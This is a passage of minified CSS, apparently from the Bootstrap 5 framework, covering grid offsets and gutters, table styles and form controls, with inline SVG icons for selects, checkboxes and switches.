auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating::before:not(.form-control:disabled){position:absolute;top:var(--bs-border-width);left:var(--bs-border-width);width:calc(100% - (calc(calc(.375em + .1875rem) + calc(.75em + .375rem))));height:1.875em;content:"";background-color:var(--bs-form-control-bg);border-radius:.375rem}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;width:100%;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * 